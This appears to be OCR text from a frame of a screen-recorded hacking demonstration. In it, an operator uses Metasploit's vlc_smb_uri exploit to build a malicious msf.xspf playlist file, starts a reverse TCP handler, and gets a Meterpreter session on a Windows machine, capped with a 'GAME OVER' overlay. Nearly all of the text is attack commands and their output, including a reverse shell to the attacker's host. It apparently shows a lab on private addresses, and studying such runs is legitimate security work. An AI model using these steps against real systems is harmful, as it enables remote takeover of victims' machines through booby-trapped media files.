 [SimpleScreenRecorder] [local - File Manager] [Windows 7 (2) - VMware ... [Terminal - root@bluehaze... Terminal - root@bluehaze-... Tue 28 Feb, 18:22
Terminal - root@bluehaze-Inspiron-N4050: ~
File Edit View Terminal Tabs Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 vlc 0.9.9 on Windows XP SP3
msf exploit(vlc_smb_uri) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf exploit(vlc_smb_uri) > exploit
[*] Creating 'msf.xspf' file ...
[+] msf.xspf stored at /home/bluehaze/.msf4/local/msf.xspf
msf exploit(vlc_smb_uri) > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.102:4444 -> 192.168.0.101:49164) at 2017-02-28 18:21:45 +0530
meterpreter > sysinfo
Computer : WIN-MAM35RP8IBS
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
GAME
OVER
File System
Terminal
Emulator